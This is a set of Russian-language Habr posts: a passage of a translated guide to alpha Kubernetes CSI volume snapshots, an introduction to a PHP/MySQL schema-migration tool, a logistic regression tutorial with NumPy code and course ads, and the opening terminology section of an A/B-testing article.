+ Подобно объекту `PersistentVolume`, представляет уже обслуживаемый кластером ресурс (снапшот).
+ Как и объекты `PersistentVolumeClaim` и `PersistentVolume`, когда снапшот создан, объект `VolumeSnapshotContent` привязывается к `VolumeSnapshot`, для которого он был создан (используется связь один-к-одному — one-to-one mapping).
* `VolumeSnapshotClass`
+ Задаётся администраторами кластера для описания, какие снапшоты могут быть созданы. Включает в себя информацию о драйвере, секреты для доступа к снашпотам и т.п.
Важно отметить, что — в отличие от основных объектов Persistent Volume в Kubernetes — эти объекты снапшотов определены как [CustomResourceDefinitions (CRDs)](https://kubernetes.io/docs/concepts/extend-kubernetes/api-extension/custom-resources/#customresourcedefinitions). Проект Kubernetes постепенно уходит от предварительно определённых типов ресурсов в API Server, приближаясь к модели, в которой API Server не зависит от объектов API. Такой подход позволяет повторно использовать сервер API в других проектах (помимо Kubernetes), а consumer'ы (вроде того же Kubernetes) могут устанавливать нужные им типы ресурсов как CRD.
[CSI-драйверы](https://kubernetes-csi.github.io/docs/Drivers.html), поддерживающие снапшоты, автоматически установят необходимые CRD. Конечным пользователям Kubernetes потребуется лишь проверить, что CSI-драйвер, поддерживающий снапшоты, развёрнут в кластере.
В дополнение к этим новым объектам у уже существующего `PersistentVolumeClaim` появилось новое поле `DataSource`:
```
type PersistentVolumeClaimSpec struct {
AccessModes []PersistentVolumeAccessMode
Selector *metav1.LabelSelector
Resources ResourceRequirements
VolumeName string
StorageClassName *string
VolumeMode *PersistentVolumeMode
DataSource *TypedLocalObjectReference
}
```
Это поле (в статусе альфа-версии) позволяет при создании нового тома автоматически наполнять его данными из существующего снапшота.
Требования к снапшотам Kubernetes
---------------------------------
Перед использованием снапшотов томов в Kubernetes необходимо:
* убедиться, что CSI-драйвер, реализующий снапшоты, развёрнут и запущен на кластере;
* включить функцию Kubernetes Volume Snapshotting через новый feature gate (по умолчанию отключён для альфа-версии):
+ выставить следующий флаг для исполняемого файла API Server: `--feature-gates=VolumeSnapshotDataSource=true`
Перед созданием снашпота необходимо также определить используемый CSI-драйвер, что осуществляется созданием объекта `VolumeSnapshotClass` и указанием CSI-драйвера в поле `snapshotter`. В приведённом ниже примере с `VolumeSnapshotClass` таким драйвером является `com.example.csi-driver`. Для каждого поставщика снапшотов требуется иметь как минимум один объект `VolumeSnapshotClass`. Также возможно определение `VolumeSnapshotClass` по умолчанию для каждого CSI-драйвера — это делается установкой аннотации `snapshot.storage.kubernetes.io/is-default-class: "true"` в определении класса:
```
apiVersion: snapshot.storage.k8s.io/v1alpha1
kind: VolumeSnapshotClass
metadata:
name: default-snapclass
annotations:
snapshot.storage.kubernetes.io/is-default-class: "true"
snapshotter: com.example.csi-driver
apiVersion: snapshot.storage.k8s.io/v1alpha1
kind: VolumeSnapshotClass
metadata:
name: csi-snapclass
snapshotter: com.example.csi-driver
parameters:
fakeSnapshotOption: foo
csiSnapshotterSecretName: csi-secret
csiSnapshotterSecretNamespace: csi-namespace
```
Все обязательные параметры должны быть установлены в соответствии с документацией CSI-драйвера. В примере выше CSI-драйверу во время создания и удаления снапшота будут переданы параметр `fakeSnapshotOption: foo` и все упомянутые секреты. [CSI external-snapshotter](https://github.com/kubernetes-csi/external-snapshotter) по умолчанию сохраняет ключи параметров `csiSnapshotterSecretName` и `csiSnapshotterSecretNamespace`.
Наконец, перед созданием снапшота необходимо создать том через CSI-драйвер и наполнить его данными, которые вы хотите там увидеть (см. [эту публикацию](https://kubernetes.io/blog/2018/04/10/container-storage-interface-beta/) с подробностями о том, как использовать тома CSI).
Создание нового снапшота в Kubernetes
-------------------------------------
Как только объект `VolumeSnapshotClass` определён и есть том, с которого вы хотите снять снапшот, можно выполнить эту операцию, создав объект `VolumeSnapshot`.
Источник для снапшота определяется двумя параметрами:
* `kind` — здесь указывается `PersistentVolumeClaim`;
* `name` — собственно имя объекта PVC.
Подразумевается, что пространство имён тома, для которого создаётся снапшот, определяется пространством имён объекта `VolumeSnapshot`.
```
apiVersion: snapshot.storage.k8s.io/v1alpha1
kind: VolumeSnapshot
metadata:
name: new-snapshot-demo
namespace: demo-namespace
spec:
snapshotClassName: csi-snapclass
source:
name: mypvc
kind: PersistentVolumeClaim
```
В спецификации `VolumeSnapshot` может быть определён `VolumeSnapshotClass`, в котором содержится информация о том, какой CSI-драйвер будет задействован для создания снапшота. Как уже сообщалось, после создания объекта `VolumeSnapshot` параметр `fakeSnapshotOption: foo` и все упомянутые секреты `VolumeSnapshotClass` передаются плагину CSI `com.example.csi-driver` в вызове `CreateSnapshot`.
В ответ на такой запрос CSI-драйвер делает снапшот тома и затем автоматически создаёт объект `VolumeSnapshotContent`, который представляет новый снапшот, и привязывает этот объект к `VolumeSnapshot`, делая его готовым к использованию. Если CSI-драйвер не может создать снапшот и возвращает ошибку, контроллер снапшотов сообщает об этой ошибке в статусе объекта `VolumeSnapshot` и **не** предпринимает новых попыток (такое поведение отличается от других контроллеров в Kubernetes — оно реализовано для того, чтобы не создавать снапшот в непредсказуемое время).
Если класс снапшота не задан, external-snapshotter попытается найти класс по умолчанию и воспользоваться им для создаваемого снапшота. При этом CSI-драйвер, на который указывает `snapshotter` в классе по умолчанию, должен соответствовать CSI-драйверу, на который указывает `provisioner` в классе хранилища PVC.
Обратите внимание, что альфа-релиз снапшотов для Kubernetes не обеспечивает гарантий консистентности. Для обеспечения целостных данных в снапшоте требуется соответствующим образом подготовить приложение (остановить приложение, заморозить файловую систему и т.п.) перед его снятием.
Убедиться, что объект `VolumeSnapshot` создан и связан с `VolumeSnapshotContent`, можно командой `kubectl describe volumesnapshot`:
* `Ready` должно иметь значение `true` в `Status`, что будет указывать на готовность снапшота тома к использованию.
* Поле `Creation Time` показывает, когда снапшот был в действительности сделан.
* Поле `Restore Size` — минимальный размер тома для восстановления снапшота.
* Поле `Snapshot Content Name` в спецификации указывает на объект `VolumeSnapshotContent`, созданный для этого снапшота.
Импортирование существующего снапшота в Kubernetes
--------------------------------------------------
Существующий снапшот можно импортировать в Kubernetes с помощью создания вручную объекта `VolumeSnapshotContent`, который будет представлять этот снапшот. Поскольку `VolumeSnapshotContent` — объект API, не привязанный к пространству имён, права на его создания есть только у системного администратора.
Когда объект `VolumeSnapshotContent` создан, пользователь может создать другой объект — `VolumeSnapshot`, — который будет указывать на него. Контроллер external-snapshotter пометит снапшот как готовый после проверки его на существование и корректности связи между объектами `VolumeSnapshot` и `VolumeSnapshotContent`. Снапшот готов для использования в Kubernetes, когда эта связь установлена.
Объект `VolumeSnapshotContent` должен создаваться со следующими полями, представляющими предварительно подготовленный *(pre-provisioned)* снапшот:
* `csiVolumeSnapshotSource` — информация, идентифицирующая снапшот:
+ `snapshotHandle` — название/идентификатор для снапшота. Обязательное поле;
+ `driver` — CSI-драйвер, используемый для работы с этим томом. Обязательное поле. Должен соответствовать названию `snapshotter` в контроллере (snapshot controller);
+ `creationTime` и `restoreSize` — для предварительно подготовленных томов эти поля не являются обязательными. Контроллер external-snapshotter автоматически обновит их после создания снапшота.
* `volumeSnapshotRef` — указатель на объект `VolumeSnapshot`, к которому этот объект (т.е. `VolumeSnapshotContent`) должен быть привязан:
+ `name` и `namespace` — имя и пространство имён объекта `VolumeSnapshot`, содержимое которого привязывается;
+ `UID` — необязательное (для предварительно подготовленных томов) поле. Контроллер external-snapshotter автоматически обновит это поле после привязывания. Если пользователь определяет это поле, необходимо убедиться, что оно соответствует UID снапшота, для которого происходит связывание. Если этого соответствия нет, содержимое считается неактуальным (orphan-объектом) и посему контроллер удалит и его, и связанный с ним снапшот.
* `snapshotClassName` — опциональное поле. Контроллер external-snapshotter автоматически обновит его после привязывания.
```
apiVersion: snapshot.storage.k8s.io/v1alpha1
kind: VolumeSnapshotContent
metadata:
name: static-snapshot-content
spec:
csiVolumeSnapshotSource:
driver: com.example.csi-driver
snapshotHandle: snapshotcontent-example-id
volumeSnapshotRef:
kind: VolumeSnapshot
name: static-snapshot-demo
namespace: demo-namespace
```
Объект `VolumeSnapshot` должен быть создан, чтобы пользователь мог работать со снапшотом. В нём:
* `snapshotClassName` — название класса снапшота тома. Опциональное поле. Если установлено, поле `snapshotter` в классе снапшота должно соответствовать названию контроллера снапшота. Если не установлено, контроллер будет искать класс снапшота по умолчанию;
* `snapshotContentName` — название содержимого снапшота тома. Обязательное поле для предварительно подготовленных томов.
```
apiVersion: snapshot.storage.k8s.io/v1alpha1
kind: VolumeSnapshot
metadata:
name: static-snapshot-demo
namespace: demo-namespace
spec:
snapshotClassName: csi-snapclass
snapshotContentName: static-snapshot-content
```
Когда эти объекты созданы, snapshot controller свяжет их, установит поле `Ready` (в `Status`) как `True`, указывая на готовность снапшота к использованию.
Подготовка нового тома из снапшота в Kubernetes
-----------------------------------------------
Чтобы создать новый том, предварительно наполненный данными из объекта снапшота, воспользуйтесь новым полем `dataSource` в `PersistentVolumeClaim`. У него три параметра:
* `name` — название объекта `VolumeSnapshot`, представляющего снапшот-источник;
* `kind` — должен быть задан как `VolumeSnapshot`;
* `apiGroup` — должен быть `snapshot.storage.k8s.io`.
Предполагается, что пространство имён источника — объекта `VolumeSnapshot` — соответствует пространству имён объекта `PersistentVolumeClaim`.
```
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: pvc-restore
Namespace: demo-namespace
spec:
storageClassName: csi-storageclass
dataSource:
name: new-snapshot-demo
kind: VolumeSnapshot
apiGroup: snapshot.storage.k8s.io
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 1Gi
```
Когда объект `PersistentVolumeClaim` будет создан, он вызовет provisioning нового тома, предварительно наполненного данными из указанного снапшота.
Как добавить поддержку снапшотов в мой CSI-драйвер, если я разработчик хранилища?
---------------------------------------------------------------------------------
Для обеспечения поддержки снапшотов в CSI-драйвер должны быть добавлены дополнительные возможности контроллера: `CREATE_DELETE_SNAPSHOT` и `LIST_SNAPSHOTS`, — а также реализованы дополнительные RPC контроллера: `CreateSnapshot`, `DeleteSnapshot`, `ListSnapshots`. Подробности смотрите в [спецификации CSI](https://github.com/container-storage-interface/spec/blob/master/spec.md).
Хотя Kubernetes даёт самые [минимальные указания](https://github.com/kubernetes/community/blob/master/contributors/design-proposals/storage/container-storage-interface.md#third-party-csi-volume-drivers) по пакетированию и развёртыванию CSI Volume Driver, имеется [рекомендуемый механизм](https://github.com/kubernetes/community/blob/master/contributors/design-proposals/storage/container-storage-interface.md#recommended-mechanism-for-deploying-csi-drivers-on-kubernetes) для деплоя произвольного контейнеризированного CSI-драйвера в Kubernetes, чтобы упростить этот процесс.
Как часть рекомендуемого процесса деплоя команда Kubernetes предлагает использовать множество sidecar- (т.е. вспомогательных) контейнеров, в том числе — sidecar-контейнер с [external-snapshotter](https://github.com/kubernetes-csi/external-snapshotter).
Упомянутый external-snapshotter следит в API Server за объектами `VolumeSnapshot` и `VolumeSnapshotContent`, вызывая операции `CreateSnapshot` и `DeleteSnapshot` для CSI endpoint. Sidecar-контейнер с CSI [external-provisioner](https://github.com/kubernetes-csi/external-provisioner) также был обновлён для поддержки восстановления тома из снапшота с использованием нового поля `dataSource` в PVC.
Для поддержки возможностей снапшота производителям хранилищ рекомендуется деплоить sidecar-контейнеры с external-snapshotter в дополнение к external provisioner, а CSI-драйвер помещать в `StatefulSet`, как показано на схеме ниже:
В [этом примере Deployment](https://github.com/kubernetes-csi/external-snapshotter/blob/e011fe31df548813d2eb6dacb278c0ca58533b34/deploy/kubernetes/setup-csi-snapshotter.yaml) представлены два sidecar-контейнера, external provisioner и external snapshotter, а CSI-драйверы деплоятся вместе с плагином CSI hostpath в рамках StatefulSet-пода. CSI hostpath — это пример плагина, который не предназначен для использования в production.
Каковы ограничения альфа-версии?
--------------------------------
Альфа-версия реализации снапшотов в Kubernetes имеет следующие ограничения:
* Не поддерживается откат существующего тома к предыдущему состоянию, представленному снапшотом (поддерживается только provisioning нового тома из снапшота).
* Не поддерживается «in-place restore» существующего `PersistentVolumeClaim` из снапшота: т.е. работает provisioning нового тома из снапшота, но не обновление существующего `PersistentVolumeClaim` таким образом, чтобы он указывал на новый том и PVC откатывался к более раннему состоянию (поддерживается только использование нового тома, созданного из снапшота через новый PV/PVC).
* Гарантии по консистентности снапшота не выходят за рамки гарантий, предоставляемых системой хранения (например, целостность при падении).
Что дальше?
-----------
Команда Kubernetes планирует довести реализацию снапшотов для CSI до бета-версии в релизах 1.13 или 1.14 в зависимости от полученной обратной связи и адаптации технологии.
Как узнать больше подробностей?
-------------------------------
Смотрите дополнительную документацию по снапшотам на [k8s.io/docs/concepts/storage/volume-snapshots](http://k8s.io/docs/concepts/storage/volume-snapshots) и [kubernetes-csi.github.io/docs](https://kubernetes-csi.github.io/docs/).
P.S. от переводчика
-------------------
Читайте также в нашем блоге:
* «[Kubernetes 1.12: обзор основных новшеств](https://habr.com/company/flant/blog/424331/)»;
* «[Понимаем Container Storage Interface (в Kubernetes и не только)](https://habr.com/company/flant/blog/424211/)»;
* «[Rook — „самообслуживаемое“ хранилище данных для Kubernetes](https://habr.com/company/flant/blog/348044/)»;
* «[Наш опыт с Kubernetes в небольших проектах](https://habr.com/company/flant/blog/331188/)» *(обзор и видео доклада)*;
* «[Мониторинг и Kubernetes](https://habr.com/company/flant/blog/412901/)» *(обзор и видео доклада)*. | https://habr.com/ru/post/426133/ | null | ru | null |
# Версионирование структуры БД в MySQL: MySQL Migration with PHP
Когда БД проекта вырастает за пределы трех-пяти таблиц, продолжая при этом постоянно изменяться, на свет рождаются неудобства обмена изменениями между разработчиками. Проблема стара как мир, но инструмента удовлетворяющего мои требования я в ноябре 2009го найти не сумел.
Мои требования к инструменту очень просты:
* Как бы я не издевался над структурой данных в приложении, инструмент должен уметь изменить структуру в другой инсталляции приложения так, чтобы она была идентична моей.
* System requirements: PHP и MySQL — не более того.
* Бесплатность.
* Открытость.
##### Похожие инструменты
Давайте рассмотрим существующие интрументы. Если я что-то недогуглил — отпишитесь в комментах — буду благодарен, добавлю в статью.
* Ruby on Rails — Доп. зависимость от RoR. UPD: подробности в комментах.
* Doctrine — насколько я понял — нужно сначала изменить schema.yml, затем сгенерировать миграцию
* MySQL Migration Toolkit — требует установки Java (не разбирался)
* MySQL Workbench — требует графической оболочки и нескольких кликов мышью, умеет генерить alter-скрипты, которые можно потом накатывать автоматически.
* [habrahabr.ru/blogs/php/63585](http://habrahabr.ru/blogs/php/63585/) — статья про Phing.
* [code.google.com/p/mygrate](http://code.google.com/p/mygrate/) — Python
* [code.google.com/p/mysql-php-migrations](http://code.google.com/p/mysql-php-migrations/) — умеет генерить пустые классы миграций, запросы в них вписываются руками
* [svn.limb-project.com/misc/migration](https://svn.limb-project.com/misc/migration/) — не удавалось запустить, параметры подключения к БД захардкожены во всех 3х или 4х скриптах. Как обстоят дела сейчас не знаю. Знаю, что велись работы в этом направлении. [Korchasa](https://habrahabr.ru/users/korchasa/)! Прокомментируешь?
* Платные инструменты
Рассмотрев все эти варианты я решил создать свой инструмент, который бы удовлетворил всем этим требованиям. На мои решения при ~~сборке велосипеда~~ написании инструмента более всего повлияли два проекта: [code.google.com/p/mysql-php-migrations](http://code.google.com/p/mysql-php-migrations/) и [svn.limb-project.com/misc/migration](https://svn.limb-project.com/misc/migration/)
##### Что мы умеем:
* Работать только в CLI-режиме.
* Создать инициализационную схему.
* Проинициализировать БД.
* Создать PHP-класс миграции, в который уже не надо писать запросы руками — там все есть!!!
* Накатить миграции до определенной даты.
* Откатить миграции до определенной даты (осторожно, вы можете потерять данные навсегда )
* Показать список доступных миграций, пометив текущую.
* Хранить данные о версионности БД в таблице с заданным пользователем именем.
##### Чего мы не умеем:
1. Создавать ALTER-скриты — все хранится внутри классов.
2. Накатывать дампы и ALTER-скрипты.
3. Работать с PDO — нам требуется MySQLi.
4. Бегать за пивом.
Что мы имеем?
##### Всего один конфиг-файл
config.ini
`host=localhost
user=root
password=
db=mmpi_test
savedir=db ; каталог для хранения классов миграций
verbose=On
versiontable=db_version ; имя таблицы для хранения мета-данных о версионности`
Небольшую библиотеку кода.
Всего один исполняемый файл: ./migration.php
##### Несколько команд:
* **help**: Показать HELP
* **schema**: Создать инициализационную схему.
* **init**: Загрузить инициализационную схему (инсталлировать БД)
* **create**: Создать новую миграцию
* **list**: Показать список доступных миграций. Текущая помечена тремя \*\*\*
* **migrate**: Произвести миграцию БД до указанного времени или до последней версии, если время не указано
Все просто. Можно поэксперементировать на тестовой базе и приступать к работе.
#### Системные требования:
* PHP >= 5.3 with MySQLi
* MySQL >=5.0 ( на четверке просто не пробовал )
* Пользователь MySQL должен иметь права на создание базы.
#### Что нужно знать
Команда **migrate** работает с параметрами, которые распознаются функцией **strtotime**. Если параметры не заданы берется текущее время. Имя класса миграции, а так же переменная внутри него хранит timestamp своего создания. Пользователь MySQL должен иметь права на создание новой базы — инструмент использует это при генерации новой миграции и при накатывании/откатывании миграций, после работы скрипт удаляет временную БД.
#### Механизм работы
**При создании миграции:** Создается временная БД, в нее вливается schema.php ( там запросы инициализационной схемы), далее по очереди вливаются миграции до самой последней. Снимается массив-снэпшот каждой из баз, определяются различия, создается новый класс миграции. Если вам при апгрейде/даунгрейде нужны какие-либо манипуляции с данными — отредактируйте класс.
**При применении миграции**: читается список миграций, определятеся миграция до которой нужен апгрейд/даунгрейд последовательно выполняются все миграции от текущей до целевой.
**Класс миграции**: содержит два массива up и down, запросы из которых последовательно выполняются при применении данной миграции в соответствующем направлении.
#### Где взять?
hg clone [bitbucket.org/idler/mmp](http://bitbucket.org/idler/mmp/)
P. S. ~~Ну тут надо бы написать, что~~ это альфа-версия! Прошу за код пинать, но не до смерти. Багрепорты и фичреквесты приветствуются. У меня оно работает, но это не значит, что заработает у всех.
P. P. S. *Подумываю о версии для SQLite.* | https://habr.com/ru/post/90052/ | null | ru | null |
# Логистическая регрессия: подробный обзор

Рисунок 1. Модель логистической регрессии. [Источник](http://dataaspirant.com/2017/03/02/how-logistic-regression-model-works/).
Логистическая регрессия использовалась в области биологических исследований ещё в начале двадцатого века. Затем её стали применять во многих общественных науках. Логистическая регрессия применима, когда зависимая переменная (целевое значение) является категориальной. Подробности в иллюстрациях — в материале, а практика — [на нашем курсе, посвящённом Data Science](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_010223&utm_term=lead).
Например, нам нужно предсказать:
* является ли электронное письмо спамом (1) или нет (0);
* является ли опухоль злокачественной (1) или доброкачественной (0).
Попробуем ответить на второй вопрос.
> Сайшрути, судя по всему, допустила здесь ошибку при переработке своего текста, так как сначала написано "Consider a scenario where we need to classify whether an email is spam or not", а потом "Say if the actual class is malignant...the data point will be classified as not malignant which can lead to serious consequence in real time", поэтому, чтобы всё было последовательно и логично, первое предложение пришлось поменять. Второе менять нельзя, так как важность этих задач и последствия ошибки классификации несопоставимы. — прим. перев.
Если использовать для этого линейную регрессию, нужно сначала задать порог последующей классификации. Если опухоль действительно злокачественная, предсказанное непрерывное значение — 0,4, а пороговое значение — 0,5, то точка данных будет классифицирована как доброкачественная опухоль. Такое заключение может привести к катастрофе.
Этот пример показывает, что линейная регрессия не [всегда] подходит для решения задачи классификации. Линейная регрессия не имеет привязки, поэтому часто нужно пользоваться логистической регрессией, где значение строго варьируется от 0 до 1.
**Простая логистическая регрессия**
[Полный исходный код](https://github.com/SSaishruthi/LogisticRegression%5C_Vectorized%5C_Implementation/blob/master/Logistic%5C_Regression.ipynb)
***Модель***
* На выходе модели значения 0 или 1.
* Гипотеза => Z = WX + B.
* hΘ(x) = sigmoid(Z).
**Сигмоидная функция**

*Рисунок 2. Сигмоидальная функция активации*
Предполагаемое значение Y(predicted) стремится к 1 при положительно бесконечном Z, а к 0 — при отрицательно бесконечном Z.
***Анализ гипотезы***
С этой гипотезой на выходе получаем оценку вероятности. Она определяет уверенность в том, что оцениваемое значение совпадёт с фактическим. На входе — значения X0 и X1. На основании значения x1 мы можем оценить вероятность как 0.8. Таким образом, вероятность, что опухоль является злокачественной, равна 80%.
Записать можно так:

*Рисунок 3. Математическое представление*
Этим и обусловлено название — логистическая регрессия. Данные вписываются в модель линейной регрессии, на которую затем действует логистическая функция. Эта функция описывает целевую категориальную зависимую переменную.
***Типы логистической регрессии***
1. Бинарная логистическая регрессия.
Классификация всего по 2 возможным категориям, например на предмет спама.
2. Мультиномиальная логистическая регрессия.
Это три и более категорий без ранжирования, например, определение наиболее популярной системы питания (вегетарианство, невегетарианство, веганство).
3. Ординальная логистическая регрессия
Ранжирование по трём и более категориям — рейтинг фильмов с оценками от 1 до 5
***Граница решений (Decision Boundary)***
Чтобы определить, к какому классу относятся данные, устанавливается пороговое значение. На основе этого порога полученная оценка вероятности классифицируется по классам.
Например, если предсказанное\_значение ≥ 0,5, то письмо классифицируется как «спам», в противном случае — как «не спам».
Граница принятия решения может быть линейной или нелинейной. Порядок полинома можно увеличить, чтобы получить сложную границу решений.
***Функция потерь (функция стоимости)***
*Рисунок 4. Функция потерь логистической регрессии*
Почему функция потерь, которая использовалась для линейной регрессии, неприменима для логистической регрессии? В линейной регрессии в качестве функции стоимости используется среднеквадратичная ошибка. Если использовать её для логистической регрессии, то функция параметров (tetha) будет невыпуклой, а градиентный спуск сходится к глобальному минимуму, только в случае выпуклой функции.
*Рисунок 5. Выпуклая и невыпуклая функции потерь*
***Объяснение функции потерь***
*Рисунок 6. Функция потерь: часть 1*

*Рисунок 7. Функция потерь: часть 2*
***Упрощённая функция потерь***

*Рисунок 8. Упрощённая функция потерь*
***Почему функция потерь выглядит так?***

*Рисунок 9. Объяснение метода максимального правдоподобия: часть 1*

*Рисунок 10. Объяснение метода максимального правдоподобия: часть 2*
Эта функция отрицательная, поскольку при обучении нужно максимизировать вероятность, минимизируя функцию потерь. Снижение потерь приведет к увеличению максимального правдоподобия при допущении, что выборки взяты из идентичного независимого распределения.
***Вывод формулы для алгоритма градиентного спуска***

*Рисунок 11. Алгоритм градиентного спуска: часть 1*

*Рисунок 12. Объяснение алгоритма градиентного спуска: часть 2*
***Реализация на Python***:
```
def weightInitialization(n_features):
w = np.zeros((1,n_features))
b = 0
return w,b
def sigmoid_activation(result):
final_result = 1/(1+np.exp(-result))
return final_result
def model_optimize(w, b, X, Y):
m = X.shape[0]
#Prediction
final_result = sigmoid_activation(np.dot(w,X.T)+b)
Y_T = Y.T
cost = (-1/m)*(np.sum((Y_T*np.log(final_result)) + ((1-Y_T)*(np.log(1-final_result)))))
#
#Gradient calculation
dw = (1/m)*(np.dot(X.T, (final_result-Y.T).T))
db = (1/m)*(np.sum(final_result-Y.T))
grads = {"dw": dw, "db": db}
return grads, cost
def model_predict(w, b, X, Y, learning_rate, no_iterations):
costs = []
for i in range(no_iterations):
#
grads, cost = model_optimize(w,b,X,Y)
#
dw = grads["dw"]
db = grads["db"]
#weight update
w = w - (learning_rate * (dw.T))
b = b - (learning_rate * db)
#
if (i % 100 == 0):
costs.append(cost)
#print("Cost after %i iteration is %f" %(i, cost))
#final parameters
coeff = {"w": w, "b": b}
gradient = {"dw": dw, "db": db}
return coeff, gradient, costs
def predict(final_pred, m):
y_pred = np.zeros((1,m))
for i in range(final_pred.shape[1]):
if final_pred[0][i] > 0.5:
y_pred[0][i] = 1
return y_pred
```
Потери и число итераций

*Рисунок 13. Снижение стоимости*
Точность обучения и тестирования системы — 100%. Эта реализация относится к бинарной логистической регрессии. При использовании более 2 классов нужно использовать регрессию Softmax.
Этот обучающий материал создан на основе курса по глубокому обучению профессора Эндрю Ына.
Вот [весь код](https://github.com/SSaishruthi/LogisticRegression_Vectorized_Implementation/blob/master/Logistic_Regression.ipynb).
[](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_010223&utm_term=conc)
* [Профессия Data Scientist (24 месяца)](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_010223&utm_term=conc)
* [Профессия Fullstack-разработчик на Python (16 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_010223&utm_term=conc)
**Краткий каталог курсов**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_010223&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_010223&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_010223&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_010223&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_010223&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_010223&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_010223&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_010223&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_010223&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_010223&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_010223&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_010223&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_010223&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_010223&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_010223&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_010223&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_010223&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_010223&utm_term=cat)
* [Профессия C++ разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_010223&utm_term=cat)
* [Профессия «Белый хакер»](https://skillfactory.ru/cyber-security-etichnij-haker?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_hacker_010223&utm_term=cat)
**А также**
* [Курс по DevOps](https://skillfactory.ru/devops-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_devops_010223&utm_term=cat)
* [Все курсы](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_010223&utm_term=cat) | https://habr.com/ru/post/714244/ | null | ru | null |
# Как улучшить ваши A/B-тесты: лайфхаки аналитиков Авито. Часть 2
Это вторая часть статьи о том, как улучшить A/B-тесты. Советую сначала [прочитать первую](https://habr.com/ru/company/avito/blog/571094/), чтобы лучше понимать материал. В новой части я подробно остановлюсь на методах увеличения мощности в A/B-тестах: поговорим про CUPED, бутстрап-критерии, стратификацию и парную стратификацию.
Терминология
------------
Ещё раз напомню терминологию, которую буду использовать в статье:
Статистически значимый результат — результат, который статистически значимо лучше 0.
Прокрас теста — результат эксперимента статистически значимо отличается от 0, и у вас есть какой-то эффект.
Зелёный тест — метрика в A/B-тесте статистически значимо стала лучше.
Красный тест — метрика в A/B-тесте статистически значимо стала хуже.
Серый тест — результат A/B-теста не статистически значим.
Тритмент — фича или предложение, чьё воздействие на пользователей вы проверяете в A/B-тесте.
